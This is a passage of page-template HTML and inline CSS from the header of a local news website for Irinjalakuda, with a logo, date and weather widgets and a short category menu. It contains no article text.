<style>body .tdi_22{background-color:var(--accent-color-1)}body .tdi_22:before{background-color:var(--accent-color-2)}.tdi_22{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_22,.tdi_22:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_22{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
                href="https://www.facebook.com/irinjalakudanews/live_videos" 
                 title="LIVE"
                class="tds-button1 tdm-btn tdm-btn-sm tdi_22 " ><span class="tdm-btn-text">LIVE</span></a></div></div></div></div></div></div></div></div>                    </div>

                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_23" class="tdc-zone"><div class="tdc_zone tdi_24  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_24{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_24{position:relative}</style>
<div class="tdi_23_rand_style td-element-style" ><style>.tdi_23_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_25" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_26  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_26,.tdi_26 .tdc-columns{min-height:0}#tdi_25.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_25.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_26,.tdi_26 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_26 .tdc-columns{width:100%}.tdi_26:before,.tdi_26:after{display:none}@media (min-width:767px){.tdi_26.tdc-row-content-vert-center,.tdi_26.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_26.tdc-row-content-vert-bottom,.tdi_26.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_26.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_26.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_26{margin-left:-15px;margin-right:-15px}.tdi_26 .tdc-row-video-background-error,.tdi_26>.vc_column,.tdi_26>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_26{margin-left:-10px;margin-right:-10px}.tdi_26 .tdc-row-video-background-error,.tdi_26>.vc_column,.tdi_26>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_26{position:relative}.tdi_26 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_26{margin-right:-5px!important;margin-left:-5px!important}}</style>
<div class="tdi_25_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_25_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0px 0px 2px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_25_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}div.tdi_28{width:32%!important}@media (min-width:1019px) and (max-width:1140px){div.tdi_28{width:34%!important}}.tdi_28{border-color:rgba(255,255,255,0.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_30  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_30{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_30,.tdi_30 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_30 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_30{margin-left:-0px;margin-right:-0px}.tdi_30>.vc_column_inner,.tdi_30>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_30.tdc-row-content-vert-center,.tdi_30.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_30.tdc-row-content-vert-bottom,.tdi_30.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_30.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_30.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_30{margin-right:-500px!important;padding-top:20px!important;padding-bottom:20px!important}.tdi_30 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_30{padding-top:10px!important;padding-bottom:16px!important}}</style><div class="vc_column_inner tdi_32  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32 .vc_column-inner>.wpb_wrapper,.tdi_32 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_32 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_33 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33" >
<style>.tdi_33{margin-left:-25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_33{margin-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33{margin-left:0px!important}}</style>
<style>.tdi_33 .tdb-logo-a,.tdi_33 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_33 .tdb-logo-svg-wrap{max-width:170%;margin-top:0px;margin-bottom:0px;margin-right:0px;margin-left:0px}.tdi_33 .tdb-logo-svg-wrap svg{width:170%!important;height:auto}.tdi_33 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_33 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_33 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_33 .tdb-logo-img-wrap{display:block}.tdi_33 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_33 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_33 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_33 .tdb-logo-icon{top:0px;display:block}.tdi_33 .tdb-logo-svg-wrap>*{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://irinjalakuda.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1516" height="368" viewBox="0 0 1516 368">
                    <image xlink:href="[data-uri]" x="0" y="0" width="1516" height="368"/>
                  </svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://irinjalakuda.com/wp-content/uploads/2025/05/web-logo-300x99.png" src="http://irinjalakuda.com/wp-content/uploads/2025/05/Irinjalakuda_logo-PNG-update-1.png" alt="Logo"  title=""  width="1516" height="368" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_35  wpb_column vc_column_container tdc-inner-column td-pb-span9">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35 .vc_column-inner>.wpb_wrapper,.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_35{margin-left:100px!important;padding-left:100px!important}@media (min-width:768px) and (max-width:1018px){.tdi_35{padding-left:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_35{padding-left:25px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_date tdi_36 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36" >
<style>.tdi_36{margin-bottom:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_36{margin-bottom:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-bottom:6px!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_36 .tdb-head-date-txt{color:#ffffff;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_36 .tdb-head-date-txt{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36 .tdb-head-date-txt{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Sunday, January 25, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_weather tdi_37 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_37{margin-bottom:-2px!important}}</style>
<style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:none;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_37 .td-icons{font-size:20px;margin-right:8px;top:-2px;color:#ffffff}.tdi_37 .tdb-weather-deg-wrap{color:#ffffff}.tdi_37 .tdb-weather-unit{color:#ffffff;font-family:var(--global-font-1)!important;line-height:1!important;font-weight:700!important;letter-spacing:0.5px!important}.tdi_37 .tdb-weather-city{color:#ffffff;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1!important;font-weight:700!important;letter-spacing:0.5px!important}.tdi_37 .tdb-weather-deg{font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1!important;font-weight:700!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_37 .td-icons{font-size:16px;margin-right:4px}.tdi_37 .tdb-weather-deg{font-size:13px!important}.tdi_37 .tdb-weather-city{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_37 .tdb-weather-deg{font-size:11px!important;letter-spacing:0px!important}.tdi_37 .tdb-weather-unit{letter-spacing:0px!important}.tdi_37 .tdb-weather-city{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons few-clouds-n"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">23.9</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Irinjālakuda</div>
        </div></div> <!-- ./block --></div></div></div></div></div></div><div class="vc_column tdi_39  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_39{vertical-align:baseline;flex-grow:1}.tdi_39>.wpb_wrapper,.tdi_39>.wpb_wrapper>.tdc-elements{display:block}.tdi_39>.wpb_wrapper>.tdc-elements{width:100%}.tdi_39>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_39>.wpb_wrapper{width:auto;height:auto}.tdi_39{padding-top:25px!important;padding-left:250px!important}@media (min-width:768px) and (max-width:1018px){.tdi_39{padding-top:0px!important;width:63%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_39{padding-top:20px!important;width:56%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_41  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_41{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_41,.tdi_41 .tdc-inner-columns{display:block}.tdi_41 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_43  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43 .vc_column-inner>.wpb_wrapper,.tdi_43 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_43 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_43 .vc_column-inner,.tdi_43 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_43{border-style:inherit!important;border-color:#888888!important;border-width:0px 0px 0px 200px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_44 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_44"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_44{display:inline-block}.tdi_44 .tdb-menu>li{margin-right:15px}.tdi_44 .tdb-menu>li:last-child{margin-right:0}.tdi_44 .tdb-menu-items-dropdown{margin-left:15px}.tdi_44 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more{padding:0 2px;color:#ffffff}.tdi_44 .tdb-menu>li .tdb-menu-sep,.tdi_44 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_44 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_44 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_44 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_44 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_44 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_44 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_44 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more,.tdi_44 .td-subcat-more>.tdb-menu-item-text{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:50px!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.2px!important}.tdi_44 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_44 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_44 .tdb-menu .tdb-normal-menu ul,.tdi_44 .td-pulldown-filter-list,.tdi_44 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_44 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_44 .td-pulldown-filter-list li a{font-size:12px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_44:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_44 .tdb-mega-menu .sub-menu>li{max-width:1392px!important}.tdi_44 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_44 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 20px 0px rgba(0,0,0,0.12)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_44 .tdb-menu>li{margin-right:12px}.tdi_44 .tdb-menu>li:last-child{margin-right:0}.tdi_44 .tdb-menu-items-dropdown{margin-left:12px}.tdi_44 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more,.tdi_44 .td-subcat-more>.tdb-menu-item-text{line-height:42px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_44 .tdb-menu>li{margin-right:10px}.tdi_44 .tdb-menu>li:last-child{margin-right:0}.tdi_44 .tdb-menu-items-dropdown{margin-left:10px}.tdi_44 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more,.tdi_44 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:36px!important}.tdi_44 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_44 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_44 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tdi_44 .tdb-menu>li.current-menu-item>a,.tdi_44 .tdb-menu>li.current-menu-ancestor>a,.tdi_44 .tdb-menu>li.current-category-ancestor>a,.tdi_44 .tdb-menu>li.current-page-ancestor>a,.tdi_44 .tdb-menu>li:hover>a,.tdi_44 .tdb-menu>li.tdb-hover>a,.tdi_44 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--dark-border)}.tdi_44 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_44 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--dark-border)}.tdi_44 .tdb-menu>li>a:after,.tdi_44 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#ffffff;height:0px;bottom:0px}.tdi_44 .tdb-menu>li.current-menu-item>a:after,.tdi_44 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_44 .tdb-menu>li.current-category-ancestor>a:after,.tdi_44 .tdb-menu>li.current-page-ancestor>a:after,.tdi_44 .tdb-menu>li:hover>a:after,.tdi_44 .tdb-menu>li.tdb-hover>a:after,.tdi_44 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style><div id=tdi_44 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-small-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-54798"><a href="http://irinjalakuda.com/category/localnews/breakingnews/"><div class="tdb-menu-item-text">Breaking News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-54799"><a href="http://irinjalakuda.com/category/localnews/policeandsafety/"><div class="tdb-menu-item-text">Police &amp; Safety</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-54801"><a href="http://irinjalakuda.com/category/educationandjobs/jobalerts/"><div class="tdb-menu-item-text">Job Alerts</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_47 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header 